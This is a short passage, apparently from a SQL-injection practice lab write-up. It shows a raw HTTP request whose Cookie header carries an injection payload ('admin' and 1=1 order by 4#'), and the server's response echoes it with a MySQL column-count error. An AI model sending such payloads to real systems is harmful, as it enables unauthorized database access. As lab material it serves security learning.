 8 Connection: close
9 Cookie: uname=admin' and 1=1 order by 4#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:133.0) Gecko/20100101 Firefox/133.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' and 1=1 order by 4# and
expires: Thu 12 Dec 2024 - 18:04:29<br>
</font>
Issue with your mysql: Unknown column '4' in 'order clause'